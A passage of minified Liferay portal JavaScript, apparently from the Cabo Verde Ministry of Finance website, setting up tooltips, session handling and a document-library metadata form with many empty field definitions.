preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-navigation-interaction","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=
["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ_assetEntryId"];if(assetEntryId)window.location.hash=
assetEntryId})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId");
sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId","open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688Menumenu")})();
(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688ddmForm",new Liferay.DDM.Form({container:"#dkdh_column2_0",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688ddmFormValues",defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT",
"fields":[{"dataType":"string","predefinedValue":{"pt_PT":""},"readOnly":false,"label":{"pt_PT":"Titulo"},"type":"text","required":false,"showLabel":true,"fieldNamespace":"","indexType":"keyword","repeatable":false,"name":"Titulo","localizable":true,"tip":{"pt_PT":""}},{"dataType":"document-library","predefinedValue":{"pt_PT":""},"readOnly":false,"label":{"pt_PT":"Legisla\u00e7\u00e3o Associada"},"type":"ddm-documentlibrary","required":false,"showLabel":true,"fieldNamespace":"ddm","indexType":"keyword",
"repeatable":false,"name":"DocumentsEMediajhv5","localizable":true,"tip":{"pt_PT":""}}]},doAsGroupId:89129,fieldsNamespace:"995688",imageSelectorURL:"",mode:"null",p_l_id:144915,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"qomu","name":"Titulo","value":{"pt_PT":""}},{"instanceId":"ksng",
"name":"DocumentsEMediajhv5","value":{"pt_PT":'{"groupId":"89129","title":"Decreto lei n\u00ba 33/2021 de 14/04 - Regulariza\u00e7\u00e3o de Prec\u00e1rios","type":"document","uuid":"5baf0845-1382-b17c-d5e0-5a33dc6fc2d6"}'}}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',
{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"){liferayDDMForm.destroy();
Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_995688 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_995688Content")storeTask({"documentLibraryMetadataPanel_995688":event.type==="hide"})})})();(function(){var $=
AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545ddmForm",new Liferay.DDM.Form({container:"#neuh_column2_0",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545ddmFormValues",defaultEditLocale:"",
documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
